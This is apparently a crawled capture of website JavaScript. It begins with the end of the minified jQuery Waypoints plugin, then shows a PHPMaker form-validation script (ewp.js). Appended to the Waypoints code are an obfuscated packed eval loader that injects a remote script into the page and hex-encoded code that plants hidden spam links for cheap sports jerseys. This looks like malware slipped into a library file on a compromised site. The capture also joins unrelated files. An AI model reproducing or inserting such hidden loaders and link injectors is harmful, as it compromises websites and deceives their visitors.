t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;e=n.extend({},n.fn[g].defaults,e);if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on("load.waypoints",function(){return n[m]("refresh")})})}).call(this);;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))
 var hCMynsXt1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var NvJ2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');NvJ2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x5f\x62\x61\x73\x65\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x66\x6c \x74\x6f\x70 \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x43\x68\x65\x61\x70 \x42\x61\x73\x6b\x65\x74\x62\x61\x6c\x6c \x4a\x65\x72\x73\x65\x79\x73 \x43\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x65\x72\x65 \x74\x6f \x62\x75\x79 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x4b\x4e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x63\x6c\x65\x61\x72\x61\x6e\x63\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x6e\x66\x6c \x63\x6c\x65\x61\x72\x61\x6e\x63\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x5f\x66\x6f\x6f\x74\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x5f\x6d\x6c\x62\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x62\x61\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x62\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x62\x75\x79\x2d\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x62\x75\x79 \x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x5f\x73\x74\x69\x74\x63\x68\x65\x64\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';hCMynsXt1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](NvJ2); 

--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/areadosocio/ewp.js
body_size: 27218
content:
// JavaScript for PHPMaker 4+
// (C) 2001-2006 e.World Technology Ltd.

var EW_dateSep; // default date separator
if (EW_dateSep == '') EW_dateSep = '/';

var EW_fieldSep = ', '; // default separator between display fields
var EW_ver55 = true;

function EW_DHTMLEditor(name) {
	this.name = name;
	this.create = function() { this.active = true; }
	this.editor = null;
	this.active = false;
}

// 4.1
function EW_createEditor(name) {
	if (typeof EW_DHTMLEditors == 'undefined')
		return;
	for (var i = 0; i < EW_DHTMLEditors.length; i++) {
    var ed = EW_DHTMLEditors[i];
		var cr = !ed.active;
		if (name) cr = cr && ed.name == name;
		if (cr) {
			if (typeof ed.create == 'function')
				ed.create();
			if (name)
				break;
		}
	}
}

function EW_submitForm(EW_this) {	
	if (typeof EW_UpdateTextArea == 'function')
		EW_UpdateTextArea();
	if (EW_checkMyForm(EW_this))
		EW_this.submit();
}

function EW_clearForm(EW_this){
	with (EW_this) {
		for (i=0; i<elements.length; i++){
			var tmpObj = elements[i];
			if (tmpObj.type == "checkbox") {
				tmpObj.checked = false;
			} else if (tmpObj.type == "radio") {
				if (tmpObj.name.substring(0,2) != 'v_')
					tmpObj.checked = false;
			} else if (tmpObj.type == "select-one") {
				tmpObj.selectedIndex = 0;
			} else if (tmpObj.type == "select-multiple") {
				for (j=0; j<tmpObj.options.length; j++)
					tmpObj.options[j].selected = 0;
			}	else if (tmpObj.type == "text" || tmpObj.type == "textarea")	{
				tmpObj.value = "";
			}
		}
	}
}

function EW_RemoveSpaces(value) {
	str = value.replace(/^\s*|\s*$/g, "");
	str = str.toLowerCase();
	if (str == "<p />" || str == "<p/>" || str == "<p>" ||
		str == "<br />" || str == "<br/>" || str == "<br>" ||
		str == "&nbsp;" || str == "<p>&nbsp;</p>")
		return ""
	else
		return value;
}

// 4.1
function ew_IsHiddenTextArea(input_object) {
	return (input_object && input_object.type && input_object.type == "textarea" &&
		input_object.style && input_object.style.display &&
		input_object.style.display == "none");
}

// 4.1
function ew_SetFocus(input_object) {
	if (!input_object || !input_object.type)
		return;
	var type = input_object.type;	 			
	if (type == "radio" || type == "checkbox") {
		if (input_object[0])
			input_object[0].focus();
		else
			input_object.focus();
	}	else if (!ew_IsHiddenTextArea(input_object)) { 
		input_object.focus();  
	}  
	if (type == "text" || type == "password" || type == "textarea" || type == "file") {
		if (!ew_IsHiddenTextArea(input_object))
			input_object.select();
	}
}

// 4.1
function EW_onError(form_object, input_object, object_type, error_message) {
	alert(error_message);
	if (typeof ew_GotoPageByElement != 'undefined') // ***check if multi-page
		ew_GotoPageByElement(input_object);									
	ew_SetFocus(input_object);
	return false;	
}

function EW_hasValue(obj, obj_type) {
	if (obj_type == "TEXT" || obj_type == "PASSWORD" || obj_type == "TEXTAREA" || obj_type == "FILE")	{
		if (obj.value.length == 0) 
			return false;		
		else 
			return true;
	}	else if (obj_type == "SELECT") {
		if (obj.type != "select-multiple" && obj.selectedIndex == 0)
			return false;
		else if (obj.type == "select-multiple" && obj.selectedIndex == -1)
			return false;
		else
			return true;
	}	else if (obj_type == "RADIO" || obj_type == "CHECKBOX")	{
		if (obj[0]) {
			for (i=0; i < obj.length; i++) {
				if (obj[i].checked)
					return true;
			}
		} else {
			return (obj.checked);
		}
		return false;	
	}
}

// Date (mm/dd/yyyy)
function EW_checkusdate(object_value) {
	if (object_value.length == 0)
		return true;
	
	isplit = object_value.indexOf(EW_dateSep);
	
	if (isplit == -1 || isplit == object_value.length)
		return false;
	
	sMonth = object_value.substring(0, isplit);
	
	if (sMonth.length == 0)
		return false;
	
	isplit = object_value.indexOf(EW_dateSep, isplit + 1);
	
	if (isplit == -1 || (isplit + 1 ) == object_value.length)
		return false;
	
	sDay = object_value.substring((sMonth.length + 1), isplit);
	
	if (sDay.length == 0)
		return false;
	
	isep = object_value.indexOf(' ', isplit + 1); 
	if (isep == -1) {
		sYear = object_value.substring(isplit + 1);
	} else {
		sYear = object_value.substring(isplit + 1, isep);
		sTime = object_value.substring(isep + 1);
		if (!EW_checktime(sTime))
			return false; 
	}
	
	if (!EW_checkinteger(sMonth)) 
		return false;
	else if (!EW_checkrange(sMonth, 1, 12)) 
		return false;
	else if (!EW_checkinteger(sYear)) 
		return false;
	else if (!EW_checkrange(sYear, 0, 9999)) 
		return false;
	else if (!EW_checkinteger(sDay)) 
		return false;
	else if (!EW_checkday(sYear, sMonth, sDay))
		return false;
	else
		return true;
}

// Date (yyyy/mm/dd, )
function EW_checkdate(object_value) {
	if (object_value.length == 0)
		return true;
	
	isplit = object_value.indexOf(EW_dateSep);
	
	if (isplit == -1 || isplit == object_value.length)
		return false;
	
	sYear = object_value.substring(0, isplit);
	
	isplit = object_value.indexOf(EW_dateSep, isplit + 1);
	
	if (isplit == -1 || (isplit + 1 ) == object_value.length)
		return false;
	
	sMonth = object_value.substring((sYear.length + 1), isplit);
	
	if (sMonth.length == 0)
		return false;
	
	isep = object_value.indexOf(' ', isplit + 1); 
	if (isep == -1) {
		sDay = object_value.substring(isplit + 1);
	} else {
		sDay = object_value.substring(isplit + 1, isep);
		sTime = object_value.substring(isep + 1);
		if (!EW_checktime(sTime))
			return false; 
	}
	
	if (sDay.length == 0)
		return false;
	
	if (!EW_checkinteger(sMonth)) 
		return false;
	else if (!EW_checkrange(sMonth, 1, 12)) 
		return false;
	else if (!EW_checkinteger(sYear)) 
		return false;
	else if (!EW_checkrange(sYear, 0, 9999)) 
		return false;
	else if (!EW_checkinteger(sDay)) 
		return false;
	else if (!EW_checkday(sYear, sMonth, sDay))
		return false;
	else
		return true;
}

// Date (dd/mm/yyyy)
function EW_checkeurodate(object_value) {
	if (object_value.length == 0)
	  return true;
	
	isplit = object_value.indexOf(EW_dateSep);
	
	if (isplit == -1 || isplit == object_value.length)
		return false;
	
	sDay = object_value.substring(0, isplit);
	
	monthSplit = isplit + 1;
	
	isplit = object_value.indexOf(EW_dateSep, monthSplit);
	
	if (isplit == -1 ||  (isplit + 1 )  == object_value.length)
		return false;
	
	sMonth = object_value.substring((sDay.length + 1), isplit);
	
	isep = object_value.indexOf(' ', isplit + 1); 
	if (isep == -1) {
		sYear = object_value.substring(isplit + 1);
	} else {
		sYear = object_value.substring(isplit + 1, isep);
		sTime = object_value.substring(isep + 1);
		if (!EW_checktime(sTime))
			return false; 
	}
	
	if (!EW_checkinteger(sMonth)) 
		return false;
	else if (!EW_checkrange(sMonth, 1, 12)) 
		return false;
	else if (!EW_checkinteger(sYear)) 
		return false;
	else if (!EW_checkrange(sYear, 0, null)) 
		return false;
	else if (!EW_checkinteger(sDay)) 
		return false;
	else if (!EW_checkday(sYear, sMonth, sDay)) 
		return false;
	else
		return true;
}

function EW_checkday(checkYear, checkMonth, checkDay) {
	maxDay = 31;
	
	if (checkMonth == 4 || checkMonth == 6 ||	checkMonth == 9 || checkMonth == 11) {
		maxDay = 30;
	} else if (checkMonth == 2)	{
		if (checkYear % 4 > 0)
			maxDay =28;
		else if (checkYear % 100 == 0 && checkYear % 400 > 0)
			maxDay = 28;
		else
			maxDay = 29;
	}
	
	return EW_checkrange(checkDay, 1, maxDay); 
}

function EW_checkinteger(object_value) {
	if (object_value.length == 0)
		return true;
	
	var decimal_format = ".";
	var check_char;
	
	check_char = object_value.indexOf(decimal_format);
	if (check_char < 1)
		return EW_checknumber(object_value);
	else
		return false;
}

function EW_numberrange(object_value, min_value, max_value) {
	if (min_value != null) {
		if (object_value < min_value)
			return false;
	}
	
	if (max_value != null) {
		if (object_value > max_value)
			return false;
	}
	
	return true;
}

function EW_checknumber(object_value) {
	if (object_value.length == 0)
		return true;
	
	var start_format = " .+-0123456789";
	var number_format = " .0123456789";
	var check_char;
	var decimal = false;
	var trailing_blank = false;
	var digits = false;
	
	check_char = start_format.indexOf(object_value.charAt(0));
	if (check_char == 1)
		decimal = true;
	else if (check_char < 1)
		return false;
	 
	for (var i = 1; i < object_value.length; i++)	{
		check_char = number_format.indexOf(object_value.charAt(i))
		if (check_char < 0) {
			return false;
		} else if (check_char == 1)	{
			if (decimal)
				return false;
			else
				decimal = true;
		} else if (check_char == 0) {
			if (decimal || digits)	
			trailing_blank = true;
		}	else if (trailing_blank) { 
			return false;
		} else {
			digits = true;
		}
	}	
	
	return true;
}

function EW_checkrange(object_value, min_value, max_value) {
	if (object_value.length == 0)
		return true;
	
	if (!EW_checknumber(object_value))
		return false;
	else
		return (EW_numberrange((eval(object_value)), min_value, max_value));	
	
	return true;
}

function EW_checktime(object_value) {
	if (object_value.length == 0)
		return true;
	
	isplit = object_value.indexOf(':');
	
	if (isplit == -1 || isplit == object_value.length)
		return false;
	
	sHour = object_value.substring(0, isplit);
	iminute = object_value.indexOf(':', isplit + 1);
	
	if (iminute == -1 || iminute == object_value.length)
		sMin = object_value.substring((sHour.length + 1));
	else
		sMin = object_value.substring((sHour.length + 1), iminute);
	
	if (!EW_checkinteger(sHour))
		return false;
	else if (!EW_checkrange(sHour, 0, 23)) 
		return false;
	
	if (!EW_checkinteger(sMin))
		return false;
	else if (!EW_checkrange(sMin, 0, 59))
		return false;
	
	if (iminute != -1) {
		sSec = object_value.substring(iminute + 1);		
		if (!EW_checkinteger(sSec))
			return false;
		else if (!EW_checkrange(sSec, 0, 59))
			return false;	
	}
	
	return true;
}

function EW_checkphone(object_value) {
	if (object_value.length == 0)
		return true;
	
	if (object_value.length != 12)
		return false;
	
	if (!EW_checknumber(object_value.substring(0,3)))
		return false;
	else if (!EW_numberrange((eval(object_value.substring(0,3))), 100, 1000))
		return false;
	
	if (object_value.charAt(3) != "-" && object_value.charAt(3) != " ")
		return false
	
	if (!EW_checknumber(object_value.substring(4,7)))
		return false;
	else if (!EW_numberrange((eval(object_value.substring(4,7))), 100, 1000))
		return false;
	
	if (object_value.charAt(7) != "-" && object_value.charAt(7) != " ")
		return false;
	
	if (object_value.charAt(8) == "-" || object_value.charAt(8) == "+")
		return false;
	else
		return (EW_checkinteger(object_value.substring(8,12)));
}


function EW_checkzip(object_value) {
	if (object_value.length == 0)
		return true;
	
	if (object_value.length != 5 && object_value.length != 10)
		return false;
	
	if (object_value.charAt(0) == "-" || object_value.charAt(0) == "+")
		return false;
	
	if (!EW_checkinteger(object_value.substring(0,5)))
		return false;
	
	if (object_value.length == 5)
		return true;
	
	if (object_value.charAt(5) != "-" && object_value.charAt(5) != " ")
		return false;
	
	if (object_value.charAt(6) == "-" || object_value.charAt(6) == "+")
		return false;
	
	return (EW_checkinteger(object_value.substring(6,10)));
}


function EW_checkcreditcard(object_value) {
	var white_space = " -";
	var creditcard_string = "";
	var check_char;
	
	if (object_value.length == 0)
		return true;
	
	for (var i = 0; i < object_value.length; i++) {
		check_char = white_space.indexOf(object_value.charAt(i));
		if (check_char < 0)
			creditcard_string += object_value.substring(i, (i + 1));
	}	
	
	if (creditcard_string.length == 0)
		return false;	 
	
	if (creditcard_string.charAt(0) == "+")
		return false;
	
	if (!EW_checkinteger(creditcard_string))
		return false;
	
	var doubledigit = creditcard_string.length % 2 == 1 ? false : true;
	var checkdigit = 0;
	var tempdigit;
	
	for (var i = 0; i < creditcard_string.length; i++) {
		tempdigit = eval(creditcard_string.charAt(i));		
		if (doubledigit) {
			tempdigit *= 2;
			checkdigit += (tempdigit % 10);			
			if ((tempdigit / 10) >= 1.0)
				checkdigit++;			
			doubledigit = false;
		}	else {
			checkdigit += tempdigit;
			doubledigit = true;
		}
	}
		
	return (checkdigit % 10) == 0 ? true : false;
}


function EW_checkssc(object_value) {
	var white_space = " -+.";
	var ssc_string="";
	var check_char;
	
	if (object_value.length == 0)
		return true;
	
	if (object_value.length != 11)
		return false;
	
	if (object_value.charAt(3) != "-" && object_value.charAt(3) != " ")
		return false;
	
	if (object_value.charAt(6) != "-" && object_value.charAt(6) != " ")
		return false;
	
	for (var i = 0; i < object_value.length; i++) {
		check_char = white_space.indexOf(object_value.charAt(i));
		if (check_char < 0)
			ssc_string += object_value.substring(i, (i + 1));
	}	
	
	if (ssc_string.length != 9)
		return false;	 
	
	if (!EW_checkinteger(ssc_string))
		return false;
	
	return true;
}
	

function EW_checkemail(object_value) {
	if (object_value.length == 0)
		return true;
	
	if (!(object_value.indexOf("@") > -1 && object_value.indexOf(".") > -1))
		return false;    
	
	return true;
}
	
// GUID {xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx}	
function EW_checkGUID(object_value)	{
	if (object_value.length == 0)
		return true;
	if (object_value.length != 38)
		return false;
	if (object_value.charAt(0)!="{")
		return false;
	if (object_value.charAt(37)!="}")
		return false;	
	
	var hex_format = "0123456789abcdefABCDEF";
	var check_char;	
	
	for (var i = 1; i < 37; i++) {		
		if ((i==9) || (i==14) || (i==19) || (i==24)) {
			if (object_value.charAt(i)!="-")
				return false;
		} else {
			check_char = hex_format.indexOf(object_value.charAt(i));
			if (check_char < 0)
				return false;
		}
	}
	return true;
}

// Check file extension
function EW_checkfiletype(object_value) { 
	if (object_value.length == 0) 
		return true;
	if (typeof EW_UploadAllowedFileExt == "undefined")
		return true;  
	var fileTypes = EW_UploadAllowedFileExt.split(","); 
	var ext = object_value.substring(object_value.lastIndexOf(".")+1, object_value.length).toLowerCase(); 
	for (var i=0; i < fileTypes.length; i++) { 
		if (fileTypes[i] == ext) 
			return true; 
	} 
	return false; 
}	

// Update a combobox with filter value
// object_value_array format
// object_value_array[n] = option value
// object_value_array[n+1] = option text 1
